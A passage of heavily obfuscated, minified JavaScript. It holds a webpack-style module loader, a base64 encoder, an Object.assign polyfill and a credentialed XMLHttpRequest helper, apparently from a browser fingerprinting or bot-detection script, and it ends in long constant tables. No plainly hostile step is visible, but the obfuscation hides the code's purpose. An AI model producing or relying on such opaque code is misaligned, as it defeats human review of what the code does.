Rzt.apply(this,[PT,arguments]);};Sst.apply(null,[w9,jA]);t8.pop();}break;case nC:{var Mgt=hLt[Rz];var wIt=hLt[I];var WIt=hLt[Fl];var xUt=hLt[Vt];VrI+=bz;var ELt=MgI[qE];var Kqt=Tp([],[]);}break;case Qv:{VrI=Lv;var bzt=hLt[Rz];var UUt=Tp([],[]);var qwt=g0(bzt.length,GF);while(fUI(qwt,M3)){UUt+=bzt[qwt];qwt--;}}break;case tZ:{var Btt=hLt[Rz];BrI.kt=Rzt(Qv,[Btt]);VrI+=ms;while(mD(BrI.kt.length,KC))BrI.kt+=BrI.kt;}break;case Is:{VrI+=Xv;t8.push(xgI);gMI=function(lWt){return Rzt.apply(this,[tZ,arguments]);};BrI.call(null,Y4(M3),Ux,GY,Y5);t8.pop();}break;case Kz:{var Ust=hLt[Rz];var SIt=hLt[I];VrI+=Os;var MIt=Bm[Ej];var Evt=Tp([],[]);var VPI=Bm[SIt];var Xwt=g0(VPI.length,GF);}break;case O3:{var XrI=hLt[Rz];var mzt=Tp([],[]);VrI+=bg;var ZIt=g0(XrI.length,GF);while(fUI(ZIt,M3)){mzt+=XrI[ZIt];ZIt--;}return mzt;}break;case bv:{var nst=hLt[Rz];rQ.NI=Rzt(O3,[nst]);VrI+=Js;while(mD(rQ.NI.length,kx))rQ.NI+=rQ.NI;}break;}}while(VrI!=bL);};var kH=function(Tzt,EIt){return Tzt<<EIt;};var xGI=function bWt(nPI,nIt){var Tvt=bWt;var JIt=Stt(new Number(Wl),Nst);var EMI=JIt;JIt.set(nPI);do{switch(EMI+nPI){case IT:{kLt[FJ(typeof Tj()[hn(GY)],'undefined')?Tj()[hn(M3)].call(null,LDI,GF,M3,lj,nn):Tj()[hn(GY)].apply(null,[mzI,mn,DK,qlI,nn])]=function(YOt,GUt,R6I){t8.push(C9);if(Y4(kLt[D4()[ph(Up)](c2,lAI)](YOt,GUt))){lC[OA()[SD(F4)].call(null,jA,Dt,Y4(Y4(M3)),Q4)][OA()[SD(Lc)](YH,QM,Y4([]),sK)](YOt,GUt,rm(O3,[B8()[bp(Bh)](tk,w2,GQ,Y4(Y4({}))),Y4(Y4([])),JF()[MS(YH)](F9,jA,BG,Pp),R6I]));}t8.pop();};nPI-=kq;}break;case Uw:{nPI-=GU;lC[JF()[MS(Bh)](j1,TG,mf,ZG)][Tj()[hn(Hd)](xm,Hd,Pp,bc,P6)]=function(bNt){t8.push(OqI);var Ywt=FJ(typeof OA()[SD(U2)],Tp('',[][[]]))?OA()[SD(GY)].apply(null,[zd,j5,tF,mK]):OA()[SD(U5)].apply(null,[GY,EX,Y4(Y4([])),Z9]);var cHI=FJ(typeof JF()[MS(If)],Tp([],[][[]]))?JF()[MS(cQ)](gk,Y4(Y4(GF)),IF,D5):JF()[MS(g5)](Y4(Y4(M3)),F9,tsI,B1);var kWt=lC[B8()[bp(Lc)].call(null,n6,C7,Bh,jA)](bNt);for(var V6I,lIt,sLt=M3,CrI=cHI;kWt[FJ(typeof B8()[bp(jR)],Tp([],[][[]]))?B8()[bp(F4)](Bx,IS,zd,Y4(M3)):B8()[bp(Ic)](lj,SB,R5,U0)](DUt(sLt,M3))||(CrI=FJ(typeof D4()[ph(GY)],Tp([],[][[]]))?D4()[ph(D5)].call(null,GDI,FM):D4()[ph(jR)](S0I,tn),Qd(sLt,GF));Ywt+=CrI[B8()[bp(F4)](Bx,IS,Y4(Y4(GF)),K1)](mB(xx[GY],Id(V6I,g0(Lc,mX(Qd(sLt,GF),Lc)))))){lIt=kWt[D4()[ph(zd)](O0,MqI)](sLt+=tf(g5,xx[GF]));if(Cn(lIt,xX)){throw new RPI(WY()[XD(Up)](tk,Y4({}),Cd,OW));}V6I=DUt(kH(V6I,Lc),lIt);}var WLt;return t8.pop(),WLt=Ywt,WLt;};}break;case OL:{(function(){return bWt.apply(this,[IO,arguments]);}());t8.pop();nPI+=Cz;}break;case cL:{var NIt=nIt[Rz];t8.push(F9);if(FJ(typeof lC[OA()[SD(zh)](c1,HqI,N6,w6)],FJ(typeof D4()[ph(xc)],'undefined')?D4()[ph(xc)].apply(null,[n1,tY]):D4()[ph(jR)].call(null,NFI,vpI))&&lC[OA()[SD(zh)].apply(null,[gk,HqI,Lc,w6])][D4()[ph(YH)].call(null,pII,b9)]){lC[OA()[SD(F4)](TH,Xm,Yd,Q4)][OA()[SD(Lc)](D5,Bj,g5,sK)](NIt,lC[OA()[SD(zh)].call(null,Hp,HqI,Cd,w6)][D4()[ph(YH)](pII,b9)],rm(O3,[Tj()[hn(g5)](FOI,rG,sA,qn,sY),FJ(typeof JF()[MS(GF)],Tp([],[][[]]))?JF()[MS(If)](TG,vh,Sk,Gk):JF()[MS(g5)].call(null,HY,Y4({}),Nb,qzI)]));}nPI+=ll;lC[FJ(typeof OA()[SD(M3)],'undefined')?OA()[SD(F4)].call(null,jQ,Xm,Y4(Y4(M3)),Q4):OA()[SD(U5)].apply(null,[Ic,X5I,Y4(M3),HR])][OA()[SD(Lc)](K1,Bj,z4,sK)](NIt,WY()[XD(F4)](p8,Lc,w6,kq),rm(O3,[Tj()[hn(g5)](FOI,rG,sA,qn,ck),Y4(Y4([]))]));t8.pop();}break;case tv:{var Uwt;nPI+=FT;return t8.pop(),Uwt=IPI,Uwt;}break;case ZL:{var IPI=lC[FJ(typeof OA()[SD(U2)],Tp('',[][[]]))?OA()[SD(F4)](qE,xMI,E7,Q4):OA()[SD(U5)](Y4(Y4([])),OZI,Y4(M3),KTI)](gtt);for(var DWt=GF;mD(DWt,nIt[B8()[bp(M3)](HY,IS,Y4(Y4(M3)),pQ)]);DWt++){var qtt=nIt[DWt];if(FJ(qtt,null)&&FJ(qtt,undefined)){for(var Rwt in qtt){if(lC[OA()[SD(F4)].apply(null,[IJ,xMI,rG,Q4])][JF()[MS(Hd)].call(null,S2,Y4(Y4(M3)),Q1,Q2)][PA(typeof OA()[SD(M3)],Tp([],[][[]]))?OA()[SD(U5)].call(null,P2,Fb,F9,kYI):OA()[SD(Bh)].apply(null,[X6,zTI,jA,jk])].call(qtt,Rwt)){IPI[Rwt]=qtt[Rwt];}}}}nPI-=nl;}break;case nv:{nPI-=hI;kLt[D4()[ph(E7)](wGI,SB)]=function(NIt){return bWt.apply(this,[bv,arguments]);};}break;case Tz:{kLt[D4()[ph(Up)](wGI,lAI)]=function(sMI,wMI){return bWt.apply(this,[Lz,arguments]);};kLt[PA(typeof OA()[SD(YH)],Tp('',[][[]]))?OA()[SD(U5)](gk,Q1,Y4(Y4(GF)),Nk):OA()[SD(Up)](sA,EmI,c1,MqI)]=OA()[SD(GY)].apply(null,[LB,mp,GQ,mK]);nPI+=Xw;var Cst;return Cst=kLt(kLt[OA()[SD(E7)].call(null,R5,EA,tk,p8)]=GF),t8.pop(),Cst;}break;case Cz:{t8.push(JLI);nPI+=fq;var EPI={};kLt[JF()[MS(E7)](N6,cQ,F5,qH)]=XMI;kLt[JF()[MS(xc)](P2,db,Wj,p6)]=EPI;}break;case II:{t8.pop();nPI+=xU;}break;case xw:{kLt[OA()[SD(U2)](sA,ghI,P2,LB)]=function(OWt,AHI){if(mB(AHI,GF))OWt=kLt(OWt);t8.push(VdI);if(mB(AHI,Lc)){var fIt;return t8.pop(),fIt=OWt,fIt;}if(mB(AHI,xx[GF])&&PA(typeof OWt,D4()[ph(If)].apply(null,[nS,Lf]))&&OWt&&OWt[WY()[XD(F4)](sK,db,w6,x0)]){var qLt;return t8.pop(),qLt=OWt,qLt;}var Hqt=lC[OA()[SD(F4)](Bx,L5,M3,Q4)][J8()[BA(M3)](UA,F4,vh,kq)](null);kLt[D4()[ph(E7)].apply(null,[jY,SB])](Hqt);lC[OA()[SD(F4)](UJ,L5,LK,Q4)][OA()[SD(Lc)].call(null,gk,v0,Bh,sK)](Hqt,WY()[XD(Lc)](Y4(Y4(GF)),Y4({}),LB,xl),rm(O3,[B8()[bp(Bh)](tk,Ip,Qb,Pp),Y4(Y4([])),Tj()[hn(g5)](Sh,rG,Y4(M3),qn,mJ),OWt]));if(mB(AHI,GY)&&NX(typeof OWt,B8()[bp(Up)].call(null,U5,B4,IJ,tk)))for(var wHI in OWt)kLt[Tj()[hn(M3)].call(null,tA,GF,HF,lj,GF)](Hqt,wHI,function(wzt){return OWt[wzt];}.bind(null,wHI));var nLt;return t8.pop(),nLt=Hqt,nLt;};nPI+=Pv;}break;case SO:{var kLt=function(hzt){t8.push(DXI);if(EPI[hzt]){var qIt;return qIt=EPI[hzt][D4()[ph(Bh)].apply(null,[T5,hNI])],t8.pop(),qIt;}var LMI=EPI[hzt]=rm(O3,[JF()[MS(Up)].call(null,IJ,qE,XwI,mK),hzt,AJ()[H3(M3)](U0,GF,ULI,Yx,Y5,KA),Y4(Y4(Rz)),D4()[ph(Bh)](T5,hNI),{}]);XMI[hzt].call(LMI[D4()[ph(Bh)](T5,hNI)],LMI,LMI[D4()[ph(Bh)].call(null,T5,hNI)],kLt);LMI[FJ(typeof AJ()[H3(GF)],Tp([],[][[]]))?AJ()[H3(M3)](db,GF,ULI,Yx,rG,zd):AJ()[H3(GF)].apply(null,[Y4([]),lcI,L3I,PWI,M3,zd])]=Y4(Y4({}));var Lzt;return Lzt=LMI[FJ(typeof D4()[ph(U5)],Tp([],[][[]]))?D4()[ph(Bh)].call(null,T5,hNI):D4()[ph(jR)].apply(null,[Hd,RmI])],t8.pop(),Lzt;};nPI+=dz;}break;case Aw:{nPI+=vC;kLt[FJ(typeof D4()[ph(E7)],Tp([],[][[]]))?D4()[ph(tF)](nY,gA):D4()[ph(jR)](PUI,nK)]=function(Ctt){t8.push(s6);var WWt=Ctt&&Ctt[WY()[XD(F4)](P6,Y4(Y4([])),w6,gZ)]?function Xtt(){var JLt;t8.push(F4);return JLt=Ctt[WY()[XD(Lc)].apply(null,[Hp,Y4(Y4({})),LB,xK])],t8.pop(),JLt;}:function jtt(){return Ctt;};kLt[PA(typeof Tj()[hn(GF)],Tp(OA()[SD(GY)](HY,nT,z4,mK),[][[]]))?Tj()[hn(GY)](Gx,C5I,E7,jtI,w9):Tj()[hn(M3)].call(null,O1,GF,g5,lj,S2)](WWt,D4()[ph(Yd)](EA,fY),WWt);var brI;return t8.pop(),brI=WWt,brI;};}break;case QL:{var sMI=nIt[Rz];var wMI=nIt[I];t8.push(DE);var OLt;return OLt=lC[OA()[SD(F4)](E7,mNI,rG,Q4)][JF()[MS(Hd)](Y4({}),pQ,mtI,Q2)][OA()[SD(Bh)](Y4(Y4({})),vgI,Y4(M3),jk)].call(sMI,wMI),t8.pop(),OLt;}break;case kw:{nPI-=Aw;var XMI=nIt[Rz];}break;case LZ:{var gtt=nIt[Rz];var hUt=nIt[I];nPI+=Kg;t8.push(rB);if(PA(gtt,null)||PA(gtt,undefined)){throw new (lC[PA(typeof WY()[XD(N6)],Tp([],[][[]]))?WY()[XD(rG)](Y5,Y4(Y4({})),qV,Yf):WY()[XD(zh)].call(null,LK,Y4(Y4([])),vh,CK)])(JF()[MS(tF)](Hd,Z2,mcI,FH));}}break;case KI:{var YPI=nIt[Rz];nPI+=xg;t8.push(Nk);this[WY()[XD(U2)](Y4(M3),Y4(Y4({})),r4,vg)]=YPI;t8.pop();}break;case Bq:{var RPI=function(YPI){return bWt.apply(this,[fq,arguments]);};nPI-=Pv;t8.push(cQ);if(PA(typeof lC[Tj()[hn(Hd)](xm,Hd,Y4(Y4(M3)),bc,X7)],OA()[SD(xc)](Y4([]),Hp,pQ,bj))){var Nzt;return t8.pop(),Nzt=Y4({}),Nzt;}RPI[FJ(typeof JF()[MS(YH)],Tp('',[][[]]))?JF()[MS(Hd)](Pp,F4,sj,Q2):JF()[MS(g5)].apply(null,[Y4(Y4({})),Hp,Cd,Bst])]=new (lC[D4()[ph(cQ)](GM,TH)])();RPI[JF()[MS(Hd)](HF,Ck,sj,Q2)][WY()[XD(Bh)].apply(null,[GF,zh,fS,ggI])]=PA(typeof B8()[bp(U2)],'undefined')?B8()[bp(Ic)].call(null,dwt,C9,n6,GQ):B8()[bp(E7)](FH,SJ,U2,UJ);}break;case wC:{var MUt=nIt[Rz];var dUt=nIt[I];t8.push(cX);nPI-=fI;if(FJ(typeof lC[OA()[SD(F4)](Hp,DgI,GY,Q4)][D4()[ph(N6)](Q5,bX)],OA()[SD(xc)](YH,UB,rG,bj))){lC[OA()[SD(F4)].apply(null,[pQ,DgI,GQ,Q4])][FJ(typeof OA()[SD(YH)],Tp('',[][[]]))?OA()[SD(Lc)](Y4(M3),GX,xj,sK):OA()[SD(U5)].apply(null,[Y4(Y4(M3)),cvI,Z2,GV])](lC[OA()[SD(F4)](P6,DgI,nR,Q4)],D4()[ph(N6)].call(null,Q5,bX),rm(O3,[Tj()[hn(g5)](Xh,rG,M3,qn,z4),function(gtt,hUt){return bWt.apply(this,[Ot,arguments]);},JF()[MS(Yd)](DK,LR,FD,DE),Y4(Y4(I)),JF()[MS(N6)](GY,Y4(M3),cR,wE),Y4(Y4(I))]));}}break;case Hw:{var Y8I=nIt[Rz];var NdI=nIt[I];var flI=nIt[Fl];t8.push(U8);lC[OA()[SD(F4)].call(null,LR,NFI,Y4({}),Q4)][OA()[SD(Lc)].call(null,WQ,TB,sY,sK)](Y8I,NdI,rm(O3,[Tj()[hn(g5)].call(null,qk,rG,Y5,qn,Yd),flI,B8()[bp(Bh)].apply(null,[tk,m0,P2,Y4(Y4({}))]),Y4(xx[xc]),JF()[MS(N6)].call(null,Y4(M3),Y4(Y4(GF)),pk,wE),Y4(M3),JF()[MS(Yd)].apply(null,[j1,Y4(Y4([])),Em,DE]),Y4(xx[xc])]));var Ezt;return t8.pop(),Ezt=Y8I[NdI],Ezt;}break;case YO:{nPI+=SI;var rcI=nIt[Rz];t8.push(Uk);var lrI=rm(O3,[FJ(typeof J8()[BA(rG)],Tp([],[][[]]))?J8()[BA(F4)].call(null,lqI,F4,GY,KM):J8()[BA(zh)](HsI,RR,vh,DsI),rcI[M3]]);xF(GF,rcI)&&(lrI[B8()[bp(Bx)](F1,rUI,nR,Y4({}))]=rcI[GF]),xF(GY,rcI)&&(lrI[B8()[bp(pQ)].call(null,sA,dD,Y4(GF),YH)]=rcI[GY],lrI[FJ(typeof J8()[BA(zh)],Tp(OA()[SD(GY)].apply(null,[w4,Iw,IJ,mK]),[][[]]))?J8()[BA(U5)](H7,Lc,tF,qf):J8()[BA(zh)](ZsI,Wgt,DK,xAI)]=rcI[xx[YH]]),this[OA()[SD(GQ)](Cd,NF,DK,pk)][D4()[ph(GF)].call(null,X2,w4)](lrI);t8.pop();}break;case xC:{var WAI=nIt[Rz];t8.push(ZV);var rMI=WAI[OA()[SD(FH)](Y4(M3),RF,Y4(Y4({})),SE)]||{};rMI[D4()[ph(LK)](LX,Ck)]=OA()[SD(KA)].call(null,If,wF,E7,jR),delete rMI[WY()[XD(31)](Y4(Y4([])),92,6,975)],WAI[OA()[SD(FH)](Lc,RF,U2,SE)]=rMI;nPI+=NC;t8.pop();}break;case Uv:{var cYI=nIt[Rz];var VlI=nIt[I];var pSI=nIt[Fl];t8.push(Tb);lC[OA()[SD(F4)](Yd,dwt,Cd,Q4)][OA()[SD(Lc)].call(null,qE,Kk,j1,sK)](cYI,VlI,rm(O3,[Tj()[hn(g5)](hHI,rG,Y4(GF),qn,tk),pSI,B8()[bp(Bh)](tk,JD,z4,Y4(M3)),Y4(M3),JF()[MS(N6)](Y4(Y4([])),Y4(Y4(GF)),Gk,wE),Y4(M3),JF()[MS(Yd)](E7,sY,k2I,DE),Y4(M3)]));var k6I;return t8.pop(),k6I=cYI[VlI],k6I;}break;}}while(EMI+nPI!=YW);};var NPI=function(IUt){var S6I=1;var RWt=[];var jIt=lC["Math"]["sqrt"](IUt);while(S6I<=jIt&&RWt["length"]<6){if(IUt%S6I===0){if(IUt/S6I===S6I){RWt["push"](S6I);}else{RWt["push"](S6I,IUt/S6I);}}S6I=S6I+1;}return RWt;};var QvI=function(){if(lC["Date"]["now"]&&typeof lC["Date"]["now"]()==='number'){return lC["Date"]["now"]();}else{return +new (lC["Date"])();}};var jHI=function(){return hII.apply(this,[fl,arguments]);};var SNI=function(){var wtt;if(typeof lC["window"]["XMLHttpRequest"]!=='undefined'){wtt=new (lC["window"]["XMLHttpRequest"])();}else if(typeof lC["window"]["XDomainRequest"]!=='undefined'){wtt=new (lC["window"]["XDomainRequest"])();wtt["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof lC["Function"])this["onreadystatechange"]();};}else{wtt=new (lC["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof wtt["withCredentials"]!=='undefined'){wtt["withCredentials"]=true;}return wtt;};function Ydt(){d8=Vt+Vt*tZ+Fl*tZ*tZ+tZ*tZ*tZ,Bc=Vt+JT*tZ+JT*tZ*tZ+tZ*tZ*tZ,QD=Rz+Fl*tZ+BC*tZ*tZ+tZ*tZ*tZ,BG=BC+Vt*tZ+tZ*tZ+tZ*tZ*tZ,nD=Fl+Fl*tZ+Fl*tZ*tZ+tZ*tZ*tZ,Fs=BC+IU*tZ+tZ*tZ,V8=IU+BC*tZ+MU*tZ*tZ+tZ*tZ*tZ,Np=El+tZ+IU*tZ*tZ+tZ*tZ*tZ,nc=Fl+Tg*tZ+Fl*tZ*tZ+tZ*tZ*tZ,k0=BC+BC*tZ+Vt*tZ*tZ+tZ*tZ*tZ,Qq=Vt+tZ+Fl*tZ*tZ,VJ=BC+IU*tZ+IU*tZ*tZ+tZ*tZ*tZ,Ht=Rz+Rz*tZ+Tg*tZ*tZ,Qc=IU+MU*tZ+Fl*tZ*tZ,bC=JT+JT*tZ+BC*tZ*tZ,Xd=JT+El*tZ+Rz*tZ*tZ+tZ*tZ*tZ,Vq=I+Vt*tZ+Vt*tZ*tZ,HG=IU+JT*tZ+tZ*tZ+tZ*tZ*tZ,kW=Tg+Tg*tZ+JT*tZ*tZ,K7=Tg+IU*tZ+Tg*tZ*tZ+tZ*tZ*tZ,Gz=El+Tg*tZ+JT*tZ*tZ,f7=Rz+BC*tZ+IU*tZ*tZ+tZ*tZ*tZ,St=I+tZ+IU*tZ*tZ,M5=El+Vt*tZ+JT*tZ*tZ+tZ*tZ*tZ,q8=MU+Tg*tZ+MU*tZ*tZ+tZ*tZ*tZ,hT=Vt+JT*tZ+MU*tZ*tZ,DY=IU+tZ+JT*tZ*tZ+tZ*tZ*tZ,vC=Vt+tZ+tZ*tZ,jc=Fl+JT*tZ+Tg*tZ*tZ+tZ*tZ*tZ,Kp=IU+tZ+MU*tZ*tZ+tZ*tZ*tZ,lI=BC+Vt*tZ+Vt*tZ*tZ,qG=BC+MU*tZ+Fl*tZ*tZ+tZ*tZ*tZ,rl=BC+El*tZ,A3=Fl+Vt*tZ,wg=I+Tg*tZ+BC*tZ*tZ,B2=IU+Fl*tZ+MU*tZ*tZ+tZ*tZ*tZ,Bl=Tg+JT*tZ+tZ*tZ,Uv=I+El*tZ+tZ*tZ,C0=IU+BC*tZ+Vt*tZ*tZ+tZ*tZ*tZ,EZ=JT+IU*tZ+Rz*tZ*tZ+tZ*tZ*tZ,rL=IU+MU*tZ+Vt*tZ*tZ+tZ*tZ*tZ,x7=JT+MU*tZ+BC*tZ*tZ+tZ*tZ*tZ,WZ=JT+Rz*tZ+El*tZ*tZ,TS=JT+tZ+Rz*tZ*tZ+tZ*tZ*tZ,dI=JT+El*tZ,gq=Vt+El*tZ+Vt*tZ*tZ,G0=Tg+Fl*tZ+Vt*tZ*tZ+tZ*tZ*tZ,cw=IU+Rz*tZ+MU*tZ*tZ+tZ*tZ*tZ,Mt=El+Vt*tZ,jt=MU+Vt*tZ+JT*tZ*tZ,pL=El+El*tZ+Fl*tZ*tZ,kp=I+Tg*tZ+tZ*tZ+tZ*tZ*tZ,d0=Vt+Rz*tZ+tZ*tZ+tZ*tZ*tZ,cY=BC+Tg*tZ+Rz*tZ*tZ+tZ*tZ*tZ,vG=IU+tZ+Rz*tZ*tZ+tZ*tZ*tZ,O4=Tg+Vt*tZ+Vt*tZ*tZ+tZ*tZ*tZ,HA=Vt+El*tZ+MU*tZ*tZ,Tt=Vt+Tg*tZ+Rz*tZ*tZ+tZ*tZ*tZ,vJ=El+IU*tZ+MU*tZ*tZ+tZ*tZ*tZ,S=JT+tZ+BC*tZ*tZ,jh=BC+Tg*tZ+Vt*tZ*tZ+tZ*tZ*tZ,Dd=Tg+JT*tZ+JT*tZ*tZ+tZ*tZ*tZ,BQ=Vt+Tg*tZ+Fl*tZ*tZ+tZ*tZ*tZ,L5=JT+JT*tZ+tZ*tZ+tZ*tZ*tZ,np=Rz+Tg*tZ+Fl*tZ*tZ+tZ*tZ*tZ,RD=Vt+tZ+Rz*tZ*tZ+tZ*tZ*tZ,kv=IU+Tg*tZ+IU*tZ*tZ+tZ*tZ*tZ,KF=Tg+IU*tZ+JT*tZ*tZ+tZ*tZ*tZ,lF=JT+El*tZ+JT*tZ*tZ+tZ*tZ*tZ,pz=Vt+IU*tZ+MU*tZ*tZ+tZ*tZ*tZ,nh=El+Tg*tZ+Fl*tZ*tZ+tZ*tZ*tZ,Lh=BC+Vt*tZ+Fl*tZ*tZ+tZ*tZ*tZ,O3=Tg+Fl*tZ,tL=JT+BC*tZ+Fl*tZ*tZ,FU=Tg+IU*tZ+Vt*tZ*tZ+tZ*tZ*tZ,KD=I+BC*tZ+Fl*tZ*tZ+tZ*tZ*tZ,nd=Fl+Rz*tZ+JT*tZ*tZ,LF=El+IU*tZ+Fl*tZ*tZ+tZ*tZ*tZ,ZS=Rz+JT*tZ+Rz*tZ*tZ+tZ*tZ*tZ,O0=Vt+IU*tZ+tZ*tZ+tZ*tZ*tZ,WI=JT+IU*tZ,Us=JT+Rz*tZ+MU*tZ*tZ+tZ*tZ*tZ,WG=MU+IU*tZ+Rz*tZ*tZ+tZ*tZ*tZ,wL=El+Fl*tZ+Fl*tZ*tZ,cC=Rz+Vt*tZ+JT*tZ*tZ,QQ=IU+Tg*tZ+Vt*tZ*tZ+tZ*tZ*tZ,qT=BC+Tg*tZ+IU*tZ*tZ,wh=MU+Rz*tZ+tZ*tZ+tZ*tZ*tZ,TD=Tg+Rz*tZ+Rz*tZ*tZ+tZ*tZ*tZ,Kz=MU+tZ,MY=Rz+Fl*tZ+MU*tZ*tZ+tZ*tZ*tZ,YA=I+JT*tZ+Rz*tZ*tZ+tZ*tZ*tZ,Mp=El+Rz*tZ+BC*tZ*tZ+tZ*tZ*tZ,w7=BC+IU*tZ+Vt*tZ*tZ+tZ*tZ*tZ,KW=MU+Fl*tZ+Fl*tZ*tZ,OL=Fl+BC*tZ+BC*tZ*tZ,Sh=IU+Tg*tZ+Rz*tZ*tZ+tZ*tZ*tZ,I8=I+BC*tZ+MU*tZ*tZ+tZ*tZ*tZ,RO=BC+JT*tZ+IU*tZ*tZ,nW=Tg+IU*tZ+tZ*tZ+tZ*tZ*tZ,p5=Vt+Rz*tZ+IU*tZ*tZ,EI=Rz+BC*tZ+IU*tZ*tZ,X2=I+IU*tZ+Vt*tZ*tZ+tZ*tZ*tZ,L4=MU+Tg*tZ+BC*tZ*tZ+tZ*tZ*tZ,D0=Rz+JT*tZ+IU*tZ*tZ+tZ*tZ*tZ,IS=IU+Fl*tZ+Rz*tZ*tZ+tZ*tZ*tZ,dJ=JT+Rz*tZ+tZ*tZ+tZ*tZ*tZ,IG=Tg+Fl*tZ+Rz*tZ*tZ+tZ*tZ*tZ,pT=BC+tZ+Fl*tZ*tZ,JG=Rz+Rz*tZ+Vt*tZ*tZ+tZ*tZ*tZ,nv=IU+Tg*tZ+tZ*tZ,qz=BC+Tg*tZ+JT*tZ*tZ+tZ*tZ*tZ,z7=BC+tZ+tZ*tZ+tZ*tZ*tZ,cF=MU+MU*tZ+MU*tZ*tZ+tZ*tZ*tZ,IO=IU+Fl*tZ,LJ=Fl+tZ+Vt*tZ*tZ+tZ*tZ*tZ,RJ=Fl+Vt*tZ+Fl*tZ*tZ+tZ*tZ*tZ,HU=MU+JT*tZ+BC*tZ*tZ,M2=IU+Tg*tZ+Fl*tZ*tZ+tZ*tZ*tZ,ps=MU+El*tZ+Vt*tZ*tZ,x2=El+El*tZ+Fl*tZ*tZ+tZ*tZ*tZ,Lt=Fl+BC*tZ+Vt*tZ*tZ,sS=I+IU*tZ+BC*tZ*tZ+tZ*tZ*tZ,lZ=BC+Fl*tZ+Vt*tZ*tZ,Xl=Fl+IU*tZ+tZ*tZ,wp=Fl+MU*tZ+Fl*tZ*tZ+tZ*tZ*tZ,MQ=BC+MU*tZ+MU*tZ*tZ+tZ*tZ*tZ,bJ=El+IU*tZ+tZ*tZ+tZ*tZ*tZ,Ec=I+Rz*tZ+BC*tZ*tZ+tZ*tZ*tZ,W0=IU+El*tZ+Rz*tZ*tZ+tZ*tZ*tZ,SY=El+Tg*tZ+Rz*tZ*tZ+tZ*tZ*tZ,rd=JT+JT*tZ+Fl*tZ*tZ+tZ*tZ*tZ,d4=El+IU*tZ+JT*tZ*tZ+tZ*tZ*tZ,f5=JT+IU*tZ+tZ*tZ+tZ*tZ*tZ,AW=Tg+BC*tZ,lW=Fl+IU*tZ+Fl*tZ*tZ,Rq=BC+Tg*tZ+MU*tZ*tZ,ZQ=JT+Vt*tZ+BC*tZ*tZ+tZ*tZ*tZ,p4=JT+MU*tZ+Tg*tZ*tZ+tZ*tZ*tZ,SO=Fl+Vt*tZ+BC*tZ*tZ,dY=JT+BC*tZ+tZ*tZ+tZ*tZ*tZ,F5=Fl+MU*tZ+Rz*tZ*tZ+tZ*tZ*tZ,O2=Fl+El*tZ+BC*tZ*tZ+tZ*tZ*tZ,E3=Fl+tZ+BC*tZ*tZ+tZ*tZ*tZ,Fd=Vt+BC*tZ+JT*tZ*tZ+tZ*tZ*tZ,B=JT+tZ+Fl*tZ*tZ,A2=I+JT*tZ+BC*tZ*tZ+tZ*tZ*tZ,d7=I+Vt*tZ+tZ*tZ+tZ*tZ*tZ,fp=BC+MU*tZ+tZ*tZ+tZ*tZ*tZ,Rp=Tg+Fl*tZ+Fl*tZ*tZ+tZ*tZ*tZ,g4=MU+IU*tZ+Vt*tZ*tZ+tZ*tZ*tZ,jg=I+tZ+tZ*tZ,Hw=IU+Rz*tZ+Vt*tZ*tZ,OW=Fl+JT*tZ+JT*tZ*tZ+tZ*tZ*tZ,Wd=Rz+Rz*tZ+BC*tZ*tZ+tZ*tZ*tZ,rF=JT+IU*tZ+Vt*tZ*tZ+tZ*tZ*tZ,Bv=IU+JT*tZ+Vt*tZ*tZ+tZ*tZ*tZ,nL=BC+El*tZ+IU*tZ*tZ,Hv=Tg+IU*tZ+JT*tZ*tZ,cS=IU+Rz*tZ+tZ*tZ+tZ*tZ*tZ,BS=I+Vt*tZ+JT*tZ*tZ+tZ*tZ*tZ,tW=IU+Vt*tZ+BC*tZ*tZ,NG=I+El*tZ+Vt*tZ*tZ+tZ*tZ*tZ,gp=Fl+El*tZ+JT*tZ*tZ+tZ*tZ*tZ,PF=Vt+JT*tZ+BC*tZ*tZ+tZ*tZ*tZ,CQ=JT+Tg*tZ+Vt*tZ*tZ+tZ*tZ*tZ,JU=Fl+Tg*tZ+Fl*tZ*tZ,nl=JT+MU*tZ+MU*tZ*tZ,S7=MU+Tg*tZ+tZ*tZ+tZ*tZ*tZ,zc=I+Rz*tZ+El*tZ*tZ+tZ*tZ*tZ,XG=El+Tg*tZ+Vt*tZ*tZ+tZ*tZ*tZ,BW=Fl+BC*tZ+tZ*tZ,Sp=MU+MU*tZ+Vt*tZ*tZ+tZ*tZ*tZ,c4=IU+Fl*tZ+tZ*tZ+tZ*tZ*tZ,xC=Rz+Tg*tZ,K5=IU+Fl*tZ+JT*tZ*tZ+tZ*tZ*tZ,V3=I+MU*tZ+BC*tZ*tZ,fD=Rz+Vt*tZ+IU*tZ*tZ+tZ*tZ*tZ,CD=El+El*tZ+Rz*tZ*tZ+tZ*tZ*tZ,bL=Fl+JT*tZ+Fl*tZ*tZ,f8=Rz+BC*tZ+Rz*tZ*tZ+tZ*tZ*tZ,Wl=Tg+Vt*tZ,Dg=Tg+El*tZ+tZ*tZ,B4=BC+Vt*tZ+JT*tZ*tZ+tZ*tZ*tZ,xg=JT+Tg*tZ+tZ*tZ,F7=Rz+IU*tZ+Fl*tZ*tZ+tZ*tZ*tZ,Dh=El+Rz*tZ+Fl*tZ*tZ+tZ*tZ*tZ,LA=Vt+Tg*tZ+Vt*tZ*tZ+tZ*tZ*tZ,Pl=Rz+El*tZ+IU*tZ*tZ,g8=Fl+Vt*tZ+MU*tZ*tZ+tZ*tZ*tZ,ZA=MU+Vt*tZ+JT*tZ*tZ+tZ*tZ*tZ,vA=BC+Vt*tZ+El*tZ*tZ+tZ*tZ*tZ,Yc=Vt+Fl*tZ+Fl*tZ*tZ+tZ*tZ*tZ,A7=Fl+JT*tZ+Fl*tZ*tZ+tZ*tZ*tZ,FC=Fl+Rz*tZ+IU*tZ*tZ+tZ*tZ*tZ,MA=BC+BC*tZ+JT*tZ*tZ+tZ*tZ*tZ,EL=El+JT*tZ+BC*tZ*tZ,ww=Fl+Tg*tZ+IU*tZ*tZ,hJ=JT+Tg*tZ+JT*tZ*tZ,jF=IU+Vt*tZ+Rz*tZ*tZ+tZ*tZ*tZ,Aw=MU+IU*tZ+Vt*tZ*tZ,G=JT+Tg*tZ+MU*tZ*tZ,RA=JT+tZ+Fl*tZ*tZ+tZ*tZ*tZ,YY=BC+MU*tZ+BC*tZ*tZ+tZ*tZ*tZ,HO=Vt+JT*tZ+JT*tZ*tZ,AF=JT+Tg*tZ+Rz*tZ*tZ+tZ*tZ*tZ,mv=MU+El*tZ+MU*tZ*tZ,Uz=El+BC*tZ+tZ*tZ,OY=R